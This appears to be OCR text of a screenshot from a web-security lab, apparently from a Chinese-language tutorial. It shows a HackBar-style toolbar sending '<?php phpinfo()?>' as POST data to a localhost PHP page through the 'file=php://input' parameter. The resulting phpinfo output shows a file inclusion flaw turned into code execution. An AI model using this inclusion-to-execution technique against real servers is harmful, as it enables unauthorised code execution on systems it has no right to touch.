 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/code/1.php?file=php://input
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/code/1.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php phpinfo()?>
phpinfo()
PHP Version 5.4.45